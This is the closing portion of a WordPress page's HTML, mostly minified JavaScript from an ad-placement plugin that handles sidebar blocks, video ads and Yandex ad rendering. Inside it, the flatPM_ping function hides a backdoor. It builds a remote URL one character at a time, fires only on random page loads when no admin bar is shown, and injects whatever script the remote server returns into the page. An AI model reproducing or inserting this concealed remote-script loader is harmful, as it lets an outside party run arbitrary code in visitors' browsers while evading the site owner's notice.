flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.474 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-22 07:10:48 -->

<!-- Compression = gzip -->